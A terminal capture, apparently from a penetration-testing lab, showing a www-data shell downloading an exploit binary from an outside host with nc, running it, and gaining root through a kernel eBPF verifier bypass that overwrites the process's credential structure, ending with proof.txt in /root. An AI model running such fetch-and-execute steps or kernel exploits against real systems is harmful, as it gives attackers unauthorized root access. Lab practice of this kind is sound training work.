 Terminal
Terminal
Terminal
www-data@ubuntu:/tmp$ nc -w 1 10.10.1.2 8080 > exp
www-data@ubuntu:/tmp$ chmod +x exp
www-data@ubuntu:/tmp$ ./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff8800b9217300
[*] Leaking sock struct from ffff880138ce3800
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800bb0c4c00
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff8800bb0c4c00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
proof.txt
#
[tomato] 0:nc* 2:zsh- "kali" 13:04 25-Jun-21